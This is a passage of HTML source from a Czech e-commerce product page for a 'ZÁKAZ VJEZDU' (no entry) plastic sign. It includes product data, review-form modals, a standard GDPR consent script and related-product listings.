cedule&quot;,&quot;link&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/informacni-cedule\/754-cedule-zakaz-vjezdu-2.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:140,&quot;price_without_reduction&quot;:140,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:9980,&quot;quantity_all_versions&quot;:9980,&quot;id_image&quot;:&quot;cs-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;barva podkladu&quot;,&quot;value&quot;:&quot;b\u00edl\u00e1&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;barva folie&quot;,&quot;value&quot;:&quot;\u010derven\u00e1 + \u010dern\u00e1&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;materi\u00e1l&quot;,&quot;value&quot;:&quot;plast&quot;,&quot;id_feature&quot;:&quot;2&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;v\u00fd\u0161ka&quot;,&quot;value&quot;:&quot;220mm&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;\u0161\u00ed\u0159ka&quot;,&quot;value&quot;:&quot;160mm&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;zadn\u00ed strana&quot;,&quot;value&quot;:&quot;\u010dist\u00e1, b\u00edl\u00e1&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;5&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;ks&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2284-small_default\/cedule-zakaz-vjezdu-2.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2284-cart_default\/cedule-zakaz-vjezdu-2.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2284-home_default\/cedule-zakaz-vjezdu-2.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2284-medium_default\/cedule-zakaz-vjezdu-2.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2284-large_default\/cedule-zakaz-vjezdu-2.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2284-small_default\/cedule-zakaz-vjezdu-2.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2284-home_default\/cedule-zakaz-vjezdu-2.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2284-large_default\/cedule-zakaz-vjezdu-2.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2284&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2282-small_default\/cedule-zakaz-vjezdu-2.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2282-cart_default\/cedule-zakaz-vjezdu-2.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2282-home_default\/cedule-zakaz-vjezdu-2.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2282-medium_default\/cedule-zakaz-vjezdu-2.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2282-large_default\/cedule-zakaz-vjezdu-2.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2282-small_default\/cedule-zakaz-vjezdu-2.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2282-home_default\/cedule-zakaz-vjezdu-2.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2282-large_default\/cedule-zakaz-vjezdu-2.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2282&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2284-small_default\/cedule-zakaz-vjezdu-2.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2284-cart_default\/cedule-zakaz-vjezdu-2.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2284-home_default\/cedule-zakaz-vjezdu-2.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2284-medium_default\/cedule-zakaz-vjezdu-2.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2284-large_default\/cedule-zakaz-vjezdu-2.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2284-small_default\/cedule-zakaz-vjezdu-2.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2284-home_default\/cedule-zakaz-vjezdu-2.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2284-large_default\/cedule-zakaz-vjezdu-2.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2284&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:140,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null}"
     role="tabpanel"
  >
  
              <div class="product-reference">
        <label class="label">Kód </label>
        <span>C-ZAKAZVJEZDU2</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <p class="h6">Parametry</p>
        <dl class="data-sheet">
                      <dt class="name">barva podkladu</dt>
            <dd class="value">bílá</dd>
                      <dt class="name">barva folie</dt>
            <dd class="value">červená + černá</dd>
                      <dt class="name">materiál</dt>
            <dd class="value">plast</dd>
                      <dt class="name">výška</dt>
            <dd class="value">220mm</dd>
                      <dt class="name">šířka</dt>
            <dd class="value">160mm</dd>
                      <dt class="name">zadní strana</dt>
            <dd class="value">čistá, bílá</dd>
                  </dl>
      </section>
      

    
      

  
      
</div>
                 

                 
                                    

                               </div>
            </div>
          
        </div>
      </div>
    </div>

    
          

    
      <script type="text/javascript">
  var productCommentUpdatePostErrorMessage = 'Litujeme, ale hodnocení vaší recenze nelze odeslat.';
  var productCommentAbuseReportErrorMessage = 'Litujeme, Váš podnět není možné odeslat.';
</script>

<div id="product-comments-list-header">
  <div class="comments-nb">
    <i class="material-icons chat" data-icon="chat"></i>
    Komentáře (0)
  </div>
  </div>

<div id="empty-product-comment" class="product-comment-list-item">
      Na tento produkt momentálně není přidána žádná recenze.
  </div>

<div id="product-comments-list"
  data-list-comments-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/ListComments?id_product=754"
  data-update-comment-usefulness-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/UpdateCommentUsefulness"
  data-report-comment-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/ReportComment"
  data-comment-item-prototype="&lt;div class=&quot;product-comment-list-item row&quot; data-product-comment-id=&quot;@COMMENT_ID@&quot; data-product-id=&quot;@PRODUCT_ID@&quot;&gt;
  &lt;div class=&quot;col-sm-3 comment-infos&quot;&gt;
    &lt;div class=&quot;grade-stars&quot; data-grade=&quot;@COMMENT_GRADE@&quot;&gt;&lt;/div&gt;
    &lt;div class=&quot;comment-date&quot;&gt;
      @COMMENT_DATE@
    &lt;/div&gt;
    &lt;div class=&quot;comment-author&quot;&gt;
      Od @CUSTOMER_NAME@
    &lt;/div&gt;
  &lt;/div&gt;

  &lt;div class=&quot;col-sm-9 comment-content&quot;&gt;
    &lt;p class=&quot;h4&quot;&gt;@COMMENT_TITLE@&lt;/p&gt;
    &lt;p&gt;@COMMENT_COMMENT@&lt;/p&gt;
    &lt;div class=&quot;comment-buttons btn-group&quot;&gt;
              &lt;a class=&quot;useful-review&quot;&gt;
          &lt;i class=&quot;material-icons thumb_up&quot; data-icon=&quot;thumb_up&quot;&gt;&lt;/i&gt;
          &lt;span class=&quot;useful-review-value&quot;&gt;@COMMENT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;
        &lt;a class=&quot;not-useful-review&quot;&gt;
          &lt;i class=&quot;material-icons thumb_down&quot; data-icon=&quot;thumb_down&quot;&gt;&lt;/i&gt;
          &lt;span class=&quot;not-useful-review-value&quot;&gt;@COMMENT_NOT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;
            &lt;a class=&quot;report-abuse&quot; title=&quot;Ohlásit zneužití&quot;&gt;
        &lt;i class=&quot;material-icons flag&quot; data-icon=&quot;flag&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    &lt;/div&gt;
  &lt;/div&gt;
&lt;/div&gt;
"
  data-current-page="1"
  data-total-pages="0">
</div>

<div id="product-comments-list-footer">
  <div id="product-comments-list-pagination">
      </div>
  </div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#update-comment-usefulness-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="update-comment-usefulness-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Vaše hodnocení nelze odeslat
        </p>
      </div>
      <div class="modal-body">
        <div id="update-comment-usefulness-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const confirmModal = $('#report-comment-confirmation');
    confirmModal.on('hidden.bs.modal', function () {
      confirmModal.modal('hide');
      confirmModal.trigger('modal:confirm', false);
    });

    $('.confirm-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', true);
    });
    $('.refuse-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', false);
    });
  });
</script>

<div id="report-comment-confirmation" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons feedback" data-icon="feedback"></i>
          Nahlásit komentář
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-confirmation-message">
          Opravdu chcete nahlásit tento komentář?
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment-inverse btn-comment-huge refuse-button" data-dismiss="modal">
            Ne
          </button>
          <button type="button" class="btn btn-comment btn-comment-huge confirm-button" data-dismiss="modal">
            Ano
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-posted');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-posted" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons check_circle" data-icon="check_circle"></i>
          Zpráva odeslána
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-posted-message">
          Váš podnět byl odeslán a bude ho posuzovat moderátor.
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Váš podnět nelze odeslat
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>

<script type="text/javascript">
  var productCommentPostErrorMessage = 'Litujeme, Vaši recenzi nelze odeslat.';
  var productCommentMandatoryMessage = 'Please choose a rating for your review.';
  var ratingChosen = false;
</script>

<div id="post-product-comment-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">Napište svůj názor</p>
        <button type="button" class="close" data-dismiss="modal" aria-label="Zavřít">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <form id="post-product-comment-form" action="https://piktogramy-reklamni-predmety.cz/module/productcomments/PostComment?id_product=754" method="POST">
          <div class="row">
            <div class="col-sm-2">
                              
                  <ul class="product-flags">
                                      </ul>
                

                
                  <div class="product-cover">
                                          <img class="js-qv-product-cover" src="https://piktogramy-reklamni-predmety.cz/2284-medium_default/cedule-zakaz-vjezdu-2.jpg" alt="" title="" style="width:100%;" itemprop="image">
                                      </div>
                
                          </div>
            <div class="col-sm-4">
              <p class="h3">Cedule ZÁKAZ VJEZDU 2</p>
              
                <div itemprop="description"><p>Cedule s motivem <b>ZÁKAZ VJEZDU </b>.</p>
<p>Plastová cedule polepena vyřezávanou barevnou folií s dlouhou životností o  <strong>rozměru 220 x 160 mm</strong>. </p></div>
              
            </div>
            <div class="col-sm-6">
                              <ul id="criterions_list">
                                      <li>
                      <div class="criterion-rating">
                        <label>Quality:</label>
                        <div
                          class="grade-stars"
                          data-grade="3"
                          data-input="criterion[1]">
                        </div>
                      </div>
                    </li>
                                  </ul>
                          </div>
          </div>

                      <div class="row">
              <div class="col-sm-8">
                <label class="form-label" for="comment_title">Oslovení<sup class="required">*</sup></label>
                <input id="comment_title" name="comment_title" type="text" value=""/>
              </div>
              <div class="col-sm-4">
                <label class="form-label" for="customer_name">Vaše jméno<sup class="required">*</sup></label>
                <input id="customer_name" name="customer_name" type="text" value=""/>
              </div>
            </div>
          
          <label class="form-label" for="comment_content">Recenze<sup class="required">*</sup></label>
          <textarea id="comment_content" name="comment_content"></textarea>

          
    <div class="gdpr_consent gdpr_module_10">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_10" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_10">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Souhlasím s poskytnutím osobních údajů pro zodpovězení dotazů a zpracování objednávek nebo k umožnění přístupu k určitým informacím.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://piktogramy-reklamni-predmety.cz/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "1464c5c1ab5385c2fb16e8e00f16eaa78a19849e";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "10";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>



          <div class="row">
            <div class="col-sm-6">
              <p class="required"><sup>*</sup> Povinná pole</p>
            </div>
            <div class="col-sm-6 post-comment-buttons">
              <button type="button" class="btn btn-comment-inverse btn-comment-big" data-dismiss="modal">
                Zrušit
              </button>
              <button type="submit" class="btn btn-comment btn-comment-big">
                Odeslat
              </button>
            </div>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>

  
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-posted-modal');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-posted-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons check_circle" data-icon="check_circle"></i>
          Zkontrolovat před odesláním
        </p>
      </div>
      <div class="modal-body">
        <div id="product-comment-posted-modal-message">
          Váš komentář byl přidán a bude zobrazen po schválení moderátorem.
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Vaši recenzi nelze odeslat
        </p>
      </div>
      <div class="modal-body">
        <div id="product-comment-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>
<section class="featured-products clearfix mt-3">
  <h2>Zákazníci, kteří si koupili tento produkt, koupili také:</h2>
  
<div class="products">
            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="679" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/679-cedule-prostor-monitorovan-se-zaznamem-2.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/2060-home_default/cedule-prostor-monitorovan-se-zaznamem-2.jpg"
                alt="Cedule PROSTOR MONITOROVÁN..."
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/2060-large_default/cedule-prostor-monitorovan-se-zaznamem-2.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/679-cedule-prostor-monitorovan-se-zaznamem-2.html" content="https://piktogramy-reklamni-predmety.cz/informacni-cedule/679-cedule-prostor-monitorovan-se-zaznamem-2.html">Cedule PROSTOR MONITOROVÁN...</a></h2>
                  

        
                  

        
          
<div class="product-list-reviews" data-id="679" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="642" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/642-cedule-zakaz-vstupu-soukromy-pozemek-1.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/1949-home_default/cedule-zakaz-vstupu-soukromy-pozemek-1.jpg"
                alt="Cedule ZÁKAZ VSTUPU..."
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/1949-large_default/cedule-zakaz-vstupu-soukromy-pozemek-1.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/642-cedule-zakaz-vstupu-soukromy-pozemek-1.html" content="https://piktogramy-reklamni-predmety.cz/informacni-cedule/642-cedule-zakaz-vstupu-soukromy-pozemek-1.html">Cedule ZÁKAZ VSTUPU...</a></h2>
                  

        
                  

        
          
<div class="product-list-reviews" data-id="642" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="683" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/683-cedule-soukromy-pozemek-3.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/2072-home_default/cedule-soukromy-pozemek-3.jpg"
                alt="Cedule SOUKROMÝ POZEMEK 3"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/2072-large_default/cedule-soukromy-pozemek-3.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/683-cedule-soukromy-pozemek-3.html" content="https://piktogramy-reklamni-predmety.cz/informacni-cedule/683-cedule-soukromy-pozemek-3.html">Cedule SOUKROMÝ POZEMEK 3</a></h2>
                  

        
                  

        
          
<div class="product-list-reviews" data-id="683" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="783" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/783-cedule-soukromy-pozemek-zakaz-parkovani-1.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/2372-home_default/cedule-soukromy-pozemek-zakaz-parkovani-1.jpg"
                alt="Cedule SOUKROMÝ POZEMEK..."
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/2372-large_default/cedule-soukromy-pozemek-zakaz-parkovani-1.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/783-cedule-soukromy-pozemek-zakaz-parkovani-1.html" content="https://piktogramy-reklamni-predmety.cz/informacni-cedule/783-cedule-soukromy-pozemek-zakaz-parkovani-1.html">Cedule SOUKROMÝ POZEMEK...</a></h2>
                  

        
                  

        
          
<div class="product-list-reviews" data-id="783" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

    </div>
</section>
<section class="featured-products clearfix mt-3">
  <h2>
          Mohly by vás zajímat tyto 4 produkty
      </h2>
  
<div class="products">
            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="877" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/877-cedule-za-odlozene-veci-nerucime-2.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/2566-home_default/cedule-za-odlozene-veci-nerucime-2.jpg"
                alt="Cedule ZA ODLOŽENÉ VĚCI..."
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/2566-large_default/cedule-za-odlozene-veci-nerucime-2.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/877-cedule-za-odlozene-veci-nerucime-2.html" content="https://piktogramy-reklamni-predmety.cz/informacni-cedule/877-cedule-za-odlozene-veci-nerucime-2.html">Cedule ZA ODLOŽENÉ VĚCI...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  130 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="877" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
